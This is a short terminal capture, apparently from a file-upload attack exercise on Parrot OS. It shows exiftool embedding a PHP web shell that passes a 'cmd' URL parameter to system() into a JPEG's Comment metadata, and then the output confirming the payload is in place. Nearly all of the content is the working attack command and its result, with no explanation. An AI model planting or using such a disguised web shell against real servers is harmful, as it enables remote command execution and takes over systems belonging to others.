 ┌─[✗]─[kmxbay@parrot]─[~/Documentos/DL/upload]
└──╼ $exiftool -Comment='<?php echo «<pre>»; system($_GET['cmd']); ?>' ~/Imágenes/pa
iload.jpg
    1 image files updated
┌─[kmxbay@parrot]─[~/Documentos/DL/upload]
└──╼ $exiftool ~/Imágenes/paiload.jpg
ExifTool Version Number         : 12.57
File Name                       : paiload.jpg
Directory                       : /home/kmxbay/Imágenes
File Size                       : 7.0 kB
File Modification Date/Time     : 2025:02:19 16:04:48-06:00
File Access Date/Time           : 2025:02:19 16:04:48-06:00
File Inode Change Date/Time     : 2025:02:19 16:04:48-06:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo «<pre>»; system($_GET[cmd]); ?>
Image Width                     : 480